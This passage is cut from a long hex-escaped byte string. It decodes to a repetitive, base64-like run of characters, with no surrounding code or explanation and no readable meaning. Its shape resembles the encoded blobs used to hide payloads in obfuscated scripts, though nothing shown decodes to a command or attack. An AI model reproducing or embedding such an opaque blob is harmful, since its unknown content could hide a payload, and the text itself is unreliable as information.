x4e\x72\x77\x4c\x62\x73\x75\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x76\x32\x48\x50\x71\x75\x31\x72\x41\x78\x66\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x43\x64\x48\x6a\x7a\x32\x44\x4e\x71\x32\x54\x6a\x41\x32\x48\x50\x71\x75\x54\x72\x41\x68\x4c\x6a\x41\x65\x4c\x76\x41\x65\x44\x74\x71\x75\x7a\x6a\x71\x4b\x34\x34\x73\x75\x66\x4b\x6f\x65\x4c\x4e\x76\x77\x44\x63\x6d\x65\x4c\x75\x41\x67\x4c\x62\x73\x66\x66\x50\x6d\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x77\x65\x4c\x62\x6e\x67\x44\x63\x41\x30\x4c\x6a\x41\x67\x4c\x62\x72\x31\x66\x51\x41\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4a\x7a\x30\x6e\x35\x71\x76\x6a\x4d\x73\x68\x44\x50\x71\x32\x4c\x62\x73\x66\x66\x50\x6e\x4b\x44\x6a\x71\x77\x72\x64\x72\x77\x39\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x77\x47\x34\x73\x77\x44\x4a\x7a\x30\x6a\x52\x73\x77\x48\x4f\x41\x75\x66\x68\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x67\x73\x75\x6a\x41\x71\x30\x6a\x55\x44\x32\x44\x64\x45\x75\x66\x6f\x75\x77\x4c\x70\x72\x30\x4c\x62\x6d\x75\x6e\x69\x77\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6e\x64\x71\x75\x39\x6a\x71\x4c\x76\x4e\x72\x32\x35\x33\x41\x75\x50\x79\x45\x64\x48\x6a\x7a\x31\x76\x4e\x71\x30\x76\x6a\x42\x67\x48\x50\x71\x75\x4c\x72\x41\x68\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x55\x44\x32\x4c\x64\x71\x30\x66\x68\x75\x77\x48\x31\x72\x30\x4c\x62\x77\x4b\x6e\x6b\x77\x77\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x65\x6d\x33\x44\x50\x71\x4c\x6e\x62\x75\x66\x66\x4e\x6e\x4b\x44\x6a\x71\x74\x4c\x64\x74\x77\x39\x50\x72\x77\x48\x74\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x32\x4c\x62\x77\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x4d\x58\x64\x73\x32\x39\x7a\x7a\x30\x44\x76\x73\x76\x44\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x42\x32\x44\x63\x41\x30\x4c\x34\x41\x67\x4c\x62\x72\x31\x66\x4e\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x44\x64\x48\x6a\x7a\x31\x76\x4e\x71\x5a\x62\x6a\x41\x32\x48\x50\x71\x75\x58\x72\x41\x68\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x76\x6a\x4f\x41\x75\x66\x6b\x75\x77\x4b\x52\x73\x77\x48\x6a\x76\x77\x4c\x64\x75\x30\x66\x6c\x7a\x4b\x6e\x66\x74\x30\x4c\x62\x76\x77\x44\x63\x45\x75\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x6b\x6e\x66\x4c\x4e\x72\x65\x76\x6a\x77\x4d\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x4f\x34\x73\x76\x66\x4a\x7a\x30\x50\x74\x71\x75\x7a\x6a\x71\x78\x71\x34\x73\x77\x44\x76\x7a\x30\x6d\x57\x73\x74\x6a\x4f\x41\x75\x66\x6d\x75\x77\x44\x58\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x75\x32\x7a\x64\x71\x76\x72\x6a\x71\x77\x44\x4e\x72\x66\x48\x33\x41\x75\x6a\x74\x71\x75\x35\x72\x41\x4d\x4c\x68\x73\x75\x65\x58\x71\x30\x6e\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x32\x35\x33\x41\x75\x6e\x64\x71\x75\x54\x72\x41\x64\x7a\x68\x73\x75\x66\x57\x71\x30\x4c\x56\x41\x75\x76\x4f\x75\x30\x76\x71\x73\x75\x66\x76\x7a\x30\x7a\x69\x44\x32\x44\x64\x6d\x33\x44\x50\x71\x4c\x6e\x62\x74\x66\x66\x50\x73\x30\x44\x6a\x71\x78\x72\x64\x73\x67\x39\x50\x72\x77\x48\x74\x72\x75\x31\x6a\x71\x4b\x6a\x64\x71\x4a\x6e\x33\x7a\x30\x6a\x35\x71\x75\x44\x72\x7a\x32\x31\x68\x73\x75\x66\x41\x71\x30\x34\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x72\x66\x6e\x62\x74\x30\x4c\x63\x77\x77\x44\x68\x6d\x33\x44\x50\x72\x5a\x6e\x34\x6f\x65\x4c\x72\x43\x32\x44\x63\x45\x75\x66\x79\x7a\x4b\x6e\x62\x77\x75\x4c\x62\x6e\x67\x44\x64\x76\x75\x4c\x5a\x41\x67\x4c\x62\x73\x4c\x66\x4f\x75\x30\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x30\x7a\x30\x72\x76\x73\x76\x4c\x4f\x41\x75\x66\x6f\x75\x77\x4c\x50\x73\x77\x48\x64\x71\x75\x58\x4f\x75\x30\x4c\x68\x73\x75\x66\x77\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x74\x65\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x73\x32\x48\x50\x71\x75\x31\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x64\x6e\x33\x41\x75\x6a\x74\x71\x76\x62\x72\x41\x65\x44\x68\x73\x75\x65\x35\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x75\x39\x4d\x71\x30\x4c\x6a\x73\x75\x65\x31\x71\x30\x44\x7a\x77\x77\x44\x65\x41\x30\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x79\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x74\x6e\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x75\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x7a\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x72\x4b\x6e\x64\x73\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x69\x58\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x7a\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4b\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x76\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x41\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x6f\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x74\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x7a\x65\x6e\x64\x77\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x69\x35\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x7a\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4c\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x77\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x63\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x73\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x75\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x41\x65\x6e\x64\x42\x4e\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x63\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x7a\x32\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4d\x35\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x71\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x67\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x77\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x76\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x73\x4b\x6e\x64\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x67\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x41\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x75\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x72\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x41\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x77\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x74\x4b\x6e\x65\x73\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x6b\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x41\x77\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x76\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x7a\x64\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4f\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x63\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x78\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\